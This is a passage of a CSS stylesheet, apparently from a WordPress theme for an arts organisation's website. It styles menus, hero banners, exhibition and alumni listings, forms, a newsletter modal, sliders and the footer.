  color: #222222;
  border: none;
  padding: 5px 6px 0 5px;
  height: 100%;
  width: 100%;
  border-radius: 0;
  outline: none;
  font-size: 14px;
  font-weight: normal;
}

.top-bar-search .fa-search {
  margin-top: 2px;
}

/* Hamburger
---------------------------------------------------------------------------- */

.hamburger {
  display: none;
}

.hamburger input+label {
  z-index: 999999;
  position: absolute;
  top: 20px;
  right: 20px;
  height: 20px;
  width: 20px;
}

.hamburger input+label span {
  position: absolute;
  width: 100%;
  height: 3px;
  top: 50%;
  margin-top: -1px;
  left: 0;
  display: block;
  transition: .0s;
  background: #000;
}

.hamburger input+label span:first-child {
  top: 4px;
}

.hamburger input+label span:nth-child(2) {
  top: 10px;
}

.hamburger input+label span:last-child {
  top: 16px;
}

.hamburger label:hover {
  cursor: pointer;
}

.hamburger input:checked+label span {
  opacity: 0;
  top: 50%;
  background: #000;
}

.hamburger input:checked+label span:first-child {
  opacity: 1;
  transform: rotate(405deg);
  top: 10px;
}

.hamburger input:checked+label span:nth-child(2) {
  opacity: 1;
  transform: rotate(-405deg);
  top: 10px;
}

.hamburger input~nav {
  display: none;
  position: absolute;
  top: 70px;
  left: 0;
  width: 100%;
  z-index: 3;
  transition: .5s;
  transition-delay: .5s;
  background-color: #fff;
  border-bottom: 1px solid #ccc;

}

.hamburger input~nav>ul {
  list-style-type: none;
}

.hamburger input~nav>ul>li {
  text-indent: -15%;
  opacity: 0;
  transition: .5s;
  transition-delay: 0s;
}

.hamburger input~nav>ul.mobile-search li {
  text-indent: 0;
}

.hamburger input~nav>ul>li>a {
  text-decoration: none;
  text-transform: none;
  color: #CCCCCC;
  font-weight: normal;
  display: block;
  padding: 10px 20px;
}

.hamburger input~nav>ul>li>a .fa {
  color: #fff;
}

.hamburger input:checked~nav {
  display: block;
  transition-delay: 0s;
  background: #fff;
}

.hamburger input:checked~nav>ul>li {
  opacity: 1;
  transition-delay: .5s;
}

.menu-global-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.mobile-search {
  background-color: #222;
  margin: 0;
  border-bottom: 1px solid #333;
  padding: 0;
}

/* Hero
----------------------------------------------------------------------------- */

.hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}

.hero.slick-slide {
  height: 500px;
  background-position: 50% 50%;
}

.hero--center {
  background-position: 50% 50%;
}

.hero--video {
  background-size: contain;
  background-color: #fff;
  height: auto;
  padding-top: 40px;
}

.hero-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.hero-overlay a {
  color: #fff;
  text-decoration: none;
}

.hero__eyebrow {
  margin: 0 0 1em 0;
  font-size: 15px;
}

.hero__title {
  font-weight: bold;
  margin: 0;
  line-height: 1;
}

.hero h1 {
  font-size: 40px;
}

.hero__artist,
.hero__curator {
  margin: 0;
  font-weight: normal;
  font-size: 40px;
  line-height: 1;
}

.hero__date {
  margin: 1em 0 0 0;
  font-size: 17px;
}

.photo-credits {
  clear: both;
  text-align: center;
}

.photo-credits__wrapper {
  margin: 0 auto;
  max-width: 1024px;
  text-align: right;
  padding-top: 8px;
  padding-right: 32px;
  color: #999999;
}

a.view-all {
  color: #000 !important;
}

.read-more {
  font-weight: bold;
  font-size: 12px;
}

.read-more a {
  text-decoration: none;
}

.single .breaker-header-row {
  margin: 1px auto;
}

.single-blocks {
  width: 100%;
  padding: 16px 24px 16px 0;
  margin: 30px auto;
  background: #f4f4f4;
}

.single-blocks h5 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  width: 180px;
  padding: 8px 0 4px 27px;
  margin: 0 0 0 -3px;
  font-size: 0.694em;
  color: #fff;
  background: #333333;
  line-height: 1;
}

.single-blocks p {
  margin-left: 24px;
}

.single-blocks a {
  font-weight: bold;
}

span.font-medium {
  font-weight: 400 !important;
}

/* Content
----------------------------------------------------------------------------- */

.content {
  padding: 32px 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
}

.content--search {
  padding-bottom: 32px;
}

.content--two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 2em;
}

.disabled {
  opacity: 0.5;
}

.disabled:hover {
  opacity: 1.0;
}

.super-disabled {
  opacity: 0.1;
}

.super-disabled:hover {
  opacity: 0.5;
}

.mobile {
  display: none !important;
}

.desktop {
  display: block !important;
}

.left-right {
  overflow: hidden;
  padding: 32px 0px 0 0px;
  background: #fff;
}

.left-right--two-thirds {
  padding-bottom: 32px;
}

.left-right-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  display: flex;
  padding: 0 32px;
}

.left-right-left {
  flex-grow: 1;
  margin-right: 44px;
  width: 480px;
}

.left-right--two-thirds .left-right-left {
  width: auto;
  margin-right: 27px;
}

.left-right-left ul {
  padding-inline-start: 30px;
}

.left-right-right {
  width: 500px;
  flex-shrink: 0;
  text-align: left;
}

.left-right--two-thirds .left-right-right {
  width: 300px;
  position: relative;
}

/* .single .left-right-left {
  width: 480px !important;
} */
.single .left-right-right {
  width: 288px;
}

.left-right-right h6 {
  font-size: 1em;
  margin: 0;
}

.left-right img {
  width: 100%;
  height: auto;
}

.left-right h1 span,
.left-right p span {
  font-weight: 600;
}

.left-right h3 {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 6px;
}

.single .left-right-right h3 {
  color: #414141 !important;
}

.left-right hr {
  border: none;
  border-top: 1px solid #ccc;
}

.left-right .red {
  color: #e22234;
  font-weight: 400 !important;
}

.left-right .yellow {
  color: #fed76f;
  font-weight: 400 !important;
}

.left-right .blue {
  color: #7bb5cc;
  font-weight: 400 !important;
}

.left-right p.black-button {
  margin-top: 48px;
}

p.black-button a,
a.black-button,
a.wp-block-button__link {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 40px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
}

.breaker-header-row {
  margin: 36px auto;
}

.breaker-header-row hr {
  border: none;
  border-bottom: #dddddd 1px solid;
  height: 0;
  width: 100%;
  max-width: 1960px;
}

.load-more {
  text-align: center;
  margin: 60px auto;
}

.load-more a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more h1 img {
  width: 56px;
  height: 50px;
}

.load-more h2 {
  font-size: 18px;
  color: #414141;
  font-weight: 600;
  margin: 3px auto;
}

.post-title {
  font-size: 1.728em;
  margin: 6px 0 0 0;
  line-height: 1.1;
}

.post-author {
  font-size: 1.728em;
  margin-top: -3.333px;
  margin-bottom: 16px;
}

.view-all {
  text-decoration: none;
}

/* Thumbs
----------------------------------------------------------------------------- */

.thumbs {
  /* margin-top: 2em; */
  padding-bottom: 100px;
}

.thumbs.thumbs--tight-bottom-space {
  padding-bottom: 42px;
}

.thumbs-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.content .thumbs-inner {
  padding: 0;
}

.thumbs-scroll {
  width: 100%;
  overflow-x: scroll;
}

.thumbs-inner ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  justify-content: space-between;
}

.thumbs-inner .thumbs-scroll ul {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.thumbs-grey .thumbs-inner .thumbs-scroll ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner .thumbs-scroll ul li {
  flex: 0 1 auto;
  flex-shrink: 0;
  margin-right: 24px;
}

.thumbs-inner ul li {
  /* flex: 1 0 25%; */
  width: 300px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  margin-bottom: 2em;
}

.thumbs-inner ul li a {
  display: block;
  text-decoration: none;
  cursor: pointer;
  font-weight: normal;
  text-align: left;
}

.thumbs-inner ul li img,
.thumbs-inner ul li iframe {
  width: 100%;
  height: 60%;
  /* height: 75%; */
}

.thumbs-inner ul li img:hover {
  background: none;
}

.thumbs-inner ul li .thumbs__thumbnail {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 1em;
}

.thumbs-inner ul li .thumbs__thumbnail--landscape {
  padding-top: 66%;
}

.thumbs-inner ul li h5 {
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: normal;
  margin: 0;
  font-size: 1em;
}

.thumbs-inner h4 {
  margin: 0;
}

.thumbs-inner .font-eyebrow {
  margin-bottom: 0.25em;
  text-transform: uppercase;
  /* font-size: 15px; */
}

.thumbs-grey.thumbs--book-fair h1,
.thumbs-grey.thumbs--exhibitions h1,
.thumbs-grey.thumbs--juried-competitions h1 {
  text-align: left;
}

/* .thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  max-width: 33%;
} */

.thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
.thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  width: 300px;
  margin: 0;
  flex: inherit;
  max-width: inherit;
  margin-bottom: 36px;
}

/* .thumbs--book-fair .thumbs-inner ul li .thumbs__thumbnail {
  padding-top: 66%;
} */

/* .thumbs--book-fair h5 {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}

.thumbs--book-fair h4 {
  color: #333;
  font-size: 14px;
  margin-top: 0;
} */


.exhibition-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.exhibition-thumb__date {
  text-transform: uppercase;
  /* color: #999; */
  margin-bottom: 0.5em;
  margin-top: 1.5em;
}

.exhibition-thumb__title {
  margin: 0 !important;
  font-weight: bold !important;
  line-height: 20px;
}

.exhibition-thumb__artist {
  font-size: 16px;
  position: relative;
  bottom: 1px;
  line-height: 20px;
}

.video-thumb {
  margin-top: 48px;
  margin-bottom: 48px;
}

.last-video-thumb {
  margin-bottom: 96px;
}

.grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 36px;
}

.thumbs-grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 72px;
}

.thumbs-grey.thumbs--residencies h1 {
  margin-bottom: 1.5em;
}

.thumbs-grey h2 {
  font-size: 11px;
  color: #989898;
  text-align: center;
  margin-top: 24px;
  margin-bottom: 12px;
}

.thumbs-grey h1 {
  margin-top: 0;
  font-size: 25px;
  text-align: center;
  margin-bottom: 0.25em;
}

.thumbs-grey p {
  font-size: 15px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 35px;
}

.thumbs-grey h1.left,
.thumbs-grey p.left {
  text-align: left;
}

.thumbs-grey a {
  text-decoration: underline;
  color: #414141;
  text-align: center;
}

.thumbs-grey .thumbs-inner ul li {
  flex: 1 0;
  /* max-width: calc(25% - 6px); */
  max-width: 300px;
  box-sizing: border-box;
  /* padding: 6px; */
  /* margin-left: 6px; */
  margin-right: 24px;
  margin-top: 6px;
  margin-bottom: 18px;
}

.thumbs-grey .thumbs-inner ul li:last-child {
  margin-right: 0;
}

.thumbs-grey.thumbs-residency h1 {
  text-align: left;
  margin-top: 25px;
}

.thumbs__announcement-container {
  height: 100%;
}

.thumbs__announcement-thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 2.5em;
  height: 100%;
}

.thumbs-grey.thumbs--alumni {
  padding-bottom: 0;
}

.alumni-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.alumni-thumb__program,
.alumni-thumb__year {
  margin-bottom: 0;
  text-transform: uppercase;
}

.alumni-thumb__program {
  margin-top: 10px;
}

.alumni-thumb__year {
  margin: 0;
  position: relative;
  bottom: 3px;
}

h3.alumni-thumb__title {
  margin: 0;
  font-weight: 600;

}

.alumni-thumbs-inner {
  padding: 0 35px;
}

/* Forms
----------------------------------------------------------------------------- */

.search-form {
  text-align: left;
  width: 100%;
  max-width: 1960px;
  margin: auto;
}

.search-form h1 {
  font-size: 26px;
  color: #414141;
  margin-top: 24px;
  margin-bottom: 12px;
  margin-left: 120px;
}

.search-form h1 span {
  font-weight: 600;
}

.gallery-form,
.alumni-form {
  text-align: right;
  width: 100%;
  background-color: #fafafa;
  border-top: 1px solid #ccc;
  /* margin-left: -120px; */
}

.video-form {
  text-align: right;
  width: 100%;
  background-color: #fff;
}

.alumni-form {
  text-align: left;
  padding-bottom: 30px;
  background-color: #fff;
}

.gallery-form-inner,
.alumni-form-inner,
.video-form-inner {
  padding-right: 32px;
  max-width: 1024px;
  margin: auto;
}

.video-form-inner {
  padding: 0 32px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.video-form-inner .title-video-page,
.container .title-video-page {
  font-size: 31px;
  margin: 0 auto;
  line-height: 1;
}


.alumni-form-inner {
  margin-top: 50px;
  padding: 0 35px;
}

.alumni-form-res {
  margin: 20px 0;
  text-align: justify;
}

.thumbs-grey .gallery-form {
  margin-left: 0px;
}

.gallery-form select,
.alumni-form select,
.video-form select {
  text-align: left;
  margin: 18px 0 18px 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  /* width: 130px; */
  width: 150px;
  height: 30px;
  padding-left: 12px;
  padding-top: 4px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 4px;
  border: none;

  background-image:
    linear-gradient(45deg, transparent 50%, #fff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    radial-gradient(#222 70%, transparent 72%);
  background-position:
    calc(100% - 20px) 13px,
    calc(100% - 15px) 13px,
    calc(100% - 0.5em) 0.5em;
  background-size:
    5px 5px,
    5px 5px,
    1.5em 1.5em;
  background-repeat: no-repeat;
}

.gallery-form option,
.alumni-form option {
  text-align: left;
}

.alumni-form button {
  background-color: #222;
  color: #fff;
  text-transform: uppercase;
  width: 100px;
  height: 30px;
  border-radius: 4px;
  border: none;
  line-height: 0;
  cursor: pointer;
  padding-top: 5px;
  font-weight: bold;
}

.alumni-form input {
  width: 240px;
  height: 30px;
  line-height: 0;
  border-color: #454545;
  border-radius: 4px;
}

.alumni-form #search_param {
  padding: 12px 8px 8px 8px;
  line-height: 1.2;
  outline-offset: 0;
  border: 0;
  border-width: 1px;
  border-style: solid;
  appearance: none;
  font-size: 1em;
}

.gallery-form.residency-form {
  background: none;
  border: none;
}

.residency-form .gallery-form-inner {
  padding-right: 0;
}


/* Limited Editions
----------------------------------------------------------------------------- */

.limited-edition {
  padding-top: 40px;
}

.limited-edition .content h1 {
  margin-top: 0;
}



/* Footer
----------------------------------------------------------------------------- */

.footer-outer {
  width: 100%;
  border-top: 10px solid #fed76f;
  color: #cccccc;
  background: #2c2c2c;
}

.footer {
  text-align: center;
  margin: auto;
}

.footer-inner {
  margin: auto;
  display: flex;
  max-width: 1024px;
  justify-content: space-evenly;
}

.footer .col {
  padding-top: 36px;
  padding-bottom: 36px;
  width: calc(33.33% - 0px);
  background: #2c2c2c;
}

.footer .col h6 {
  font-weight: normal;
  margin: 0;
  color: #fff;
  font-size: 1em;
}

.footer .col p {
  display: block;
  margin: auto;
  margin-top: 3px;
  margin-bottom: 3px;
}

.footer .col p.footer-subscribe {
  width: 220px;
}

.footer .col p.footer-button {
  margin-top: 30px;
}

.footer .col p a {
  text-decoration: none;
  color: #cccccc;
  padding: 12px 20px 10px 20px;
  text-shadow: none;
  background: #222222;
}

.footer-social {
  width: 100%;
  text-align: center;
  border-top: 1px solid #363636;
  background: #222222;
  margin: 0;
  text-align: center;
  padding: 16px 0px;
}

.footer-social a i {
  margin-left: 36px;
  margin-right: 8px;
  color: #fff;
  text-decoration: none;
}

.footer-social a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
  white-space: nowrap;
}

.fa {
  display: inline;
}

.footer-copyright {
  width: 100%;
  text-align: center;
  padding: 16px 0px 64px 0px;
  border-top: 1px solid #363636;
  background: #222222;
  color: #666666;
}

.footer-copyright a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
}

.mobile-footer {
  display: none;
}

/* Wide Exhibition
----------------------------------------------------------------------------- */

.single-exhibition-page {
  margin-bottom: 100px;
}

.wide-exhibition,
.wide-viewing-room {
  /* padding: 115px 0; */
  /* border-bottom: 1px solid #ccc; */
  margin-bottom: 1em;
  /* padding: 0 32px; */
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition a,
.wide-viewing-room a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-exhibition__inner,
.wide-viewing-room__inner {
  margin: 0 auto;
  max-width: 1024px;
  padding: 0 32px;
}

.wide-exhibition__container,
.wide-viewing-room__container {
  display: flex;
  border-bottom: 1px solid #ccc;
  padding: 90px 0;
  align-items: center;
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition__details,
.wide-viewing-room__details {
  width: 50%;
  padding-right: 63px;
}

.wide-news__details {
  width: 50%;
  padding-right: 70px;
}

.wide-exhibition__image,
.wide-viewing-room__image {
  width: 50%;
}

.wide-exhibition__image img,
.wide-viewing-room__image img {
  width: 100%;
  height: auto;
}

.wide-exhibition__eyebrow,
.wide-viewing-room__eyebrow {
  margin-top: 0;
  margin-bottom: 4px;
}

.wide-exhibition__title,
.wide-viewing-room__title {
  margin: 0;
  line-height: 1.2;
}

.wide-exhibition__title a,
.wide-viewing-room__title a {
  text-decoration: none;
}

.wide-exhibition__artist,
.wide-viewing-room__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.wide-viewing-room__description {
  margin-top: 5px;
}

.wide-news__excerpt {
  margin-top: 16px;
}

/* Search
----------------------------------------------------------------------------- */

.search-results-page {
  width: 100%;
  margin-bottom: 1em;
}

.search-results-page form {
  position: relative;
  height: 100%;
  width: 100%;
}

.search-results-page label {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  padding-bottom: 5px;
}

.search-results-page input {
  background-color: transparent;
  /* color: #fff; */
  border: none;
  padding: 5px 5px 5px 20px;
  height: 100%;
  width: 100%;
  border-radius: 0;
}

/* Newsletter
----------------------------------------------------------------------------- */

.modal {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: none;
}

.modal.active {
  display: flex;
}

.modal__background {
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  width: 100%;
  height: 100%;
}

.modal__container {
  background-color: #2c2c2c;
  max-width: 100%;
  color: #666;
  position: absolute;
  padding: 40px 55px 35px 55px;
  font-size: 12px;
}

.modal__container h2 {
  color: #fff;
  margin: 0;
  font-size: 17px;
}

.modal__container .indicates-required {
  color: #ccc;
  margin-bottom: 1.5em;
}

.modal__container .mc-field-group {
  margin-bottom: 1.5em;
}

.modal__container label {
  color: #999;
  display: block;
}

.modal__container label.required {
  color: #fff;
}

.modal__container input[type="text"],
.modal__container input[type="email"] {
  background-color: #424242;
  border: none;
  width: 240px;
  color: #fff;
  padding: 6px 12px;
}

.modal__container .button {
  background-color: #222;
  text-transform: uppercase;
  color: #fff;
  border: none;
  padding: 10px 30px;
}

.modal__container a {
  color: #999;
  text-decoration: none;
  font-weight: normal;
}

.modal__close {
  position: absolute;
  right: 25px;
  top: 20px;
  color: #fff;
  background: none;
  border: none;
  font-size: 36px;
  padding: 0;
}

.modal #mc_embed_signup div.mce_inline_error {
  background-color: inherit;
  color: #ff4757;
  font-weight: normal;
  padding: 0;
  margin-top: 0.5em;
}

.modal .response {
  margin-bottom: 34px;
}

.modal #mce-error-response {
  color: #ff4757;
}

.modal #mce-success-response {
  color: #fff;
  font-size: 34px;
}

/* Secondary Event Slider
----------------------------------------------------------------------------- */

.read-more {
  position: relative;
}

.secondary-events-slider .left-right {
  padding-top: 42px;
  padding-bottom: 42px;
}

.secondary-events-slider .left-right-inner {
  display: block;
}

.secondary-event {
  display: flex;
  max-height: 320px;
  overflow: hidden;
  height: 840px;
}

.secondary-events-slider .slick-track {
  height: unset;
}

.secondary-event h1 {
  margin-bottom: 0.25em;
  line-height: 1.2;
  font-size: 1.7em;
}

.secondary-event a {
  text-decoration: none;
}

.secondary-event__meta {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
}

.secondary-event__arrows {
  position: absolute;
  right: 0;
}

.secondary-events-slider .slick-prev {
  cursor: pointer;
  position: absolute;
  right: 60px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-left.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

.secondary-events-slider .slick-next {
  cursor: pointer;
  position: absolute;
  right: 32px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-right.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

/* Videos
----------------------------------------------------------------------------- */

.video-wrapper {
  /*  position: relative;
  padding-bottom: 56.25%;
  height: 0; */
}

/* .primary-events-slider.slick-slider {
  height: 500px;
}

  .primary-events-slider.slick-slider .slick-list {
    height: 100%;
  } */

.hero .video-wrapper {
  position: relative;
  width: 100%;
  max-width: 960px;
  padding-top: 540px;
  margin: auto;
}


.wp-block-embed__wrapper {
  padding-bottom: 56.25%;
  height: 0;
  position: relative;
}

.video-wrapper iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.bottom-bar-right .menu .menu-item.menu-item-20687.removeHighlight a,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #414141;
}

.single-baxter_event .bottom-bar-right .menu li.menu-item-20692.addHighlight>a:first-child,
.bottom-bar-right .menu li.menu-item-20687.addHighlight>a:first-child,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #f8cb47;
}

.post-eyebrow {
  margin-top: 0;
}

.page-id-20643 .top-bar-right .menu .menu-item-object-page.menu-item-20665.removeHighlight a {
  color: #fff;
}

#menu-item-20756 {
  display: none;
  visibility: hidden;
}

/* Alumni Page
----------------------------------------------------------------------------- */

.single-alumni-program {
  font-weight: normal;
  margin-bottom: 20px;
}

.search-sort-options {
  display: flex;
  justify-content: space-between;
  margin: 30px 0 30px;
}

.sort-categories,
.search-bar {
  display: flex;
  align-items: center;
}

.search-bar {
  gap: 10px;
}

.alumni-image-gallery-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.alumni-image-gallery-inner ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
}

.alumni-img-loop {
  padding: 0;
}

.reset-link {
  text-decoration: underline;
  text-underline-offset: 2px;
  cursor: pointer;
  margin-left: 15px;
}

.load-more.load-alumni,
.no-results-alumni {
  padding-bottom: 36px;
  margin: 0 auto;
}

.no-results-alumni {
  text-align: center;
  margin: 10px auto;
  color: #414141;
  font-weight: bold;
  font-size: 20px;
}

.alumni-social-media {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  padding-top: 10px;
}

.alumni-link {
  text-transform: uppercase;
  text-decoration: none;
}

.full-height-img {
  max-width: 49%;
  height: 100%;
  margin: auto 0;
}

.full-width-img {
  max-width: 100%;
}

.hide-gallery-viewer {
  display: none;
}

.show-gallery-viewer {
  background: rgba(0, 0, 0, 0.90) none repeat scroll 0% 0%;
  inset: 0;
  opacity: 1;
  pointer-events: initial;
  position: fixed;
  transition: opacity 220ms ease 0s;
  z-index: 500;
}

.gallery-viewer-inner {
  display: flex;
  flex-direction: column;
  height: calc(100% - 75px);
  left: 0;
  right: 0;
  margin: auto;
  width: calc(100% - 120px);
  z-index: 501;
  position: absolute;
}

.alumni-gallery-img {
  cursor: pointer;
}

.gallery-selected-image {
  max-height: 80%;
  width: auto;
  display: flex;
  flex-direction: column;
  margin: auto;
}

.gallery-selected-image p {
  color: #fff;
}

.single-selected-img {
  height: 100%;
  width: 100%;
  margin: auto;
}

.close-alumni-gallery {
  cursor: pointer;
  margin-left: auto;
}

.close-alumni-gallery a {
  color: #fff;
  text-decoration: none;
  font-size: 20px;
}

select,
option.selected {
  width: 100px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-right: 19px;
}

.artist-name--img {
  margin-top: 10px;
  font-weight: 700;
}

.artist-name--img,
.title--img,
.description--img {
  color: #fff;
  font-size: 13px;
}

.left-arrow--alumni,
.right-arrow--alumni {
  display: flex;
  position: absolute;
  width: min-content;
  top: 43%;
  transform: translatey(50%);
  -ms-transform: translateY(50%);
  cursor: pointer;
}

.left-arrow--alumni img,
.right-arrow--alumni img {
  height: 35px;
}

.left-arrow--alumni {
  left: 0;
}

.right-arrow--alumni {
  right: 0;
}

.alumni-image-container {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
}

.alumni-thumb__load-container {
  cursor: pointer;
}

.single-alumni-page,
.single-alumni-page .left-right {
  background: #f4f4f4;
  padding-bottom: 30px;
}

.single-alumni-page .left-right {
  padding-top: 45px;
}

.single-alumni-page .left-right-inner {
  padding: 0 36px;
}

.single-alumni-page .left-right-right {
  width: 468px;
}

/*No Results Pages*/
.no-results-upcoming {
  display: flex;
  max-width: 1024px;
  margin: 45px auto 0;
  gap: 70px;
  padding: 90px 32px;
  margin-top: 0;
}

.no-results-upcoming div {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: flex-start;
}

.no-results-img img {
  max-width: 100%;
}

.no-results-title {
  margin: 15px 0 10px;
  font-size: 25px;
  font-weight: bold;
}

.no-results-legend {
  font-size: 18px;
}

.no-results-button a {
  background: #222;
  color: #ccc;
  padding: 10px 20px;
  margin: 15px 0 10px;
  text-decoration: none;
  font-size: 0.833em;
  height: 36px;
}

.no-results-copy {
  text-align: left;
  align-items: flex-start;
}

.no-results-copy,
.no-results-img {
  flex: 1 1 0;
}

/* Carousel */
.main .container {
  margin: 38px auto 28px;
  max-width: 960px;
  background-color: rgb(243, 243, 243);
  padding: 24px 0 60px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;

}

.container .slider {
  width: 100%;
  margin: 15px auto;
}

container .slick-slide {
  margin: 0px 20px;
}

container .slick-slide img {
  width: 100%;
}

.container .slick-prev {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  z-index: 1;
  left: 1%;
}

.container .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  right: 1%;
}

.container .slick-prev:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-left-svg.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: left;
}

.container .slick-next:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-right.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: right;
}

.container .slick-slide {
  transition: all ease-in-out .3s;
  opacity: .2;
}

.container .slick-active {
  opacity: .5;
}

.container .slick-current {
  opacity: 1;
}

.container .slick-initialized .slick-slide {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

.container .slick-dots {
  bottom: -3em;
}

.container .slick-dots li button {
  border: 0.5px solid black;
}

.container .slick-active button {
  background-color: #666;
}

.container .slider .slick-list .slick-track {
  display: flex;
  justify-content: space-evenly;
}

.container-frame.slick-slide iframe {
  width: 400px;
}

/* video page */
.load-more-video {
  text-align: center;
  margin: 60px auto;
}

.load-more-video a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more-video h1 img {
  width: 56px;
  height: 50px;
}

/* loader */
.loader {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.loader-inner {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0d1920;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 2s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.vr-content .is-layout-flow.wp-block-column h1 {
  font-family: adelle-condensed, serif;
  font-style: normal;
  font-weight: normal;
}

.search-sort-options #filter_type {
  display: none;
}

.search-sort-options #filter_program {
  margin-left: 0;
}

.video-form .video-form-inner #category {
  margin: 16px 0 28px;
}

#menu-item-20687 li:hover a {
  color: #f8cb47 !important;
}

/* wide-program */

.main-programs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 0fr);
  max-width: 1024px;
  grid-column-gap: 47px !important;
  grid-column-gap: 0;
}

@media (max-width: 768px) {
  .main-programs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
